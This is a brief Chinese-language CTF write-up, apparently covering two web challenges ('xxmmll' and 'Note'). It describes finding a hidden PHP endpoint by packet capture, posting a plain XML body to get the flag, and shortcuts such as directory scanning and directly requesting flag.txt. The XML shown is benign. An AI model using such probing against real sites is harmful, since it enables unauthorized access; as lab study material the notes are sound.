

xxmmll

抓包发现提示xxmmll.php

读取flag

根据报错提示,输入xml语句,成功回显flag

<?xml version="1.0" encoding="UTF-8"?>

<xxe><Message>123123</Message>

</xxe>



这个题目有偷鸡的方法,可以扫目录,能直接查看到flag



Note



根据提示,查看debug.log

没有任何思路,看提示应该是反序列,可以通过logs.txt查看提示,但是不太会

选择偷鸡,访问flag.txt